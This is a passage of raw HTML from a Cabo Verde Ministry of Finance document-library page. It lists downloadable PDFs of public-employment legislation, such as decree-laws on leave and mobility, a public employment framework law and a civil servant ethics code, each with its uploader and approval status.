	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/5184616?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/146607/PORTARIA+N%C2%BA1-2025+Regulamenta+a+tramita%C3%A7%C3%A3o+do+procedimento+concursal+n%C3%A3o+informatizadoe+aprova+os+modelos+de+documentos+a+serem+utilizados+nos+procedimentos+concursais.pdf/f5582a3e-6b4a-5131-a7b7-a639976997cd?version=1.0&t=1739883352052&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 11 Meses atrás por Ana Sousa </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/5184616?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" title="PORTARIA Nº1-2025 Regulamenta a tramitação do procedimento concursal não informatizadoe aprova os modelos de documentos a serem utilizados nos procedimentos concursais.pdf" > PORTARIA Nº1-2025 Regulamenta a tramitação do procedimento concursal não informatizadoe aprova os modelos de documentos a serem utilizados nos procedimentos concursais.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Plano de Carreiras Funções e Remunerações.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="4222645" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/4199801/Plano+de+Carreiras+Fun%C3%A7%C3%B5es+e+Remunera%C3%A7%C3%B5es.pdf/aabf5b6b-6db9-9436-5e2f-b4d70ca308c9?version=1.0&t=1707322983231&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/4222645?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/4199801/Plano+de+Carreiras+Fun%C3%A7%C3%B5es+e+Remunera%C3%A7%C3%B5es.pdf/aabf5b6b-6db9-9436-5e2f-b4d70ca308c9?version=1.0&t=1707322983231&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 1 Ano atrás por Ana Sousa </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/4222645?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" title="Plano de Carreiras Funções e Remunerações.pdf" > Plano de Carreiras Funções e Remunerações.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Lei de Bases do Emprego Público - Lei n.º 20/X/2023" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3578405" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/3578402/Lei+de+Bases+do+Emprego+P%C3%BAblico+-+Lei+n.%C2%BA+20_X_2023.pdf/f62f1c23-a397-4efe-15d5-c16e163ebf8f?version=1.0&t=1684764113801&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3578405?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/3578402/Lei+de+Bases+do+Emprego+P%C3%BAblico+-+Lei+n.%C2%BA+20_X_2023.pdf/f62f1c23-a397-4efe-15d5-c16e163ebf8f?version=1.0&t=1684764113801&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 2 Anos atrás por Mario Joao Gomes Cardoso </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3578405?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" title="Lei de Bases do Emprego Público - Lei n.º 20/X/2023" > Lei de Bases do Emprego Público - Lei n.º 20/X/2023 </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Decreto-lei n.º 03/2010 de 08 de Março (regime de férias, faltas e licença)" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3306977" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/3306895/Decreto-lei+n.%C2%BA+03_2010+de+08+de+Mar%C3%A7o+%28regime+de+f%C3%A9rias%2C+faltas+e+licen%C3%A7a%29.pdf/f0fdc906-d597-ae63-ecc3-c4b95369bef1?version=1.1&t=1676304979231&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3306977?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/3306895/Decreto-lei+n.%C2%BA+03_2010+de+08+de+Mar%C3%A7o+%28regime+de+f%C3%A9rias%2C+faltas+e+licen%C3%A7a%29.pdf/f0fdc906-d597-ae63-ecc3-c4b95369bef1?version=1.1&t=1676304979231&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 2 Anos atrás por Mario Joao Gomes Cardoso </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3306977?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" title="Decreto-lei n.º 03/2010 de 08 de Março (regime de férias, faltas e licença)" > Decreto-lei n.º 03/2010 de 08 de Março (regime de férias, faltas e licença) </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Decreto-Lei n.º54/2009 de 07 de dezembro (Regime de Mobilidade)" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3306927" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/3306895/Decreto-Lei+n.%C2%BA54_2009+de+07+de+dezembro+%28Regime+de+Mobilidade%29.pdf/0ec69481-ef7b-831d-41d0-5b473a6f6acb?version=1.0&t=1676304707723&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3306927?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/3306895/Decreto-Lei+n.%C2%BA54_2009+de+07+de+dezembro+%28Regime+de+Mobilidade%29.pdf/0ec69481-ef7b-831d-41d0-5b473a6f6acb?version=1.0&t=1676304707723&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 2 Anos atrás por Mario Joao Gomes Cardoso </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3306927?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" title="Decreto-Lei n.º54/2009 de 07 de dezembro (Regime de Mobilidade)" > Decreto-Lei n.º54/2009 de 07 de dezembro (Regime de Mobilidade) </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Codigo-de-Etica-do-funcinário-Público-2ªedicao.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="146418" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/146509/Codigo-de-Etica-do-funcin%C3%A1rio-P%C3%BAblico-2%C2%AAedicao.pdf/1da21b71-4903-4306-cd14-e41e2cc5b9b7?version=1.0&t=1666891338910&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146418?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/146509/Codigo-de-Etica-do-funcin%C3%A1rio-P%C3%BAblico-2%C2%AAedicao.pdf/1da21b71-4903-4306-cd14-e41e2cc5b9b7?version=1.0&t=1666891338910&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146418?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" title="Codigo-de-Etica-do-funcinário-Público-2ªedicao.pdf" > Codigo-de-Etica-do-funcinário-Público-2ªedicao.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Portaria conjunta nº 45/2022 de 31 de agosto - PCCS INSTITUTO DO ARQUIVO NACIONAL DE CABO VERDE" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2903061" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/1524864/Portaria+conjunta+n%C2%BA+45_2022+de+31+de+agosto+-+PCCS+INSTITUTO+DO+ARQUIVO+NACIONAL+DE+CABO+VERDE.pdf/4529cfaa-8435-9aa0-9433-d52d1dd0036b?version=1.0&t=1662120633603&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2903061?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/1524864/Portaria+conjunta+n%C2%BA+45_2022+de+31+de+agosto+-+PCCS+INSTITUTO+DO+ARQUIVO+NACIONAL+DE+CABO+VERDE.pdf/4529cfaa-8435-9aa0-9433-d52d1dd0036b?version=1.0&t=1662120633603&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 3 Anos atrás por Mario Joao Gomes Cardoso </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2903061?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" title="Portaria conjunta nº 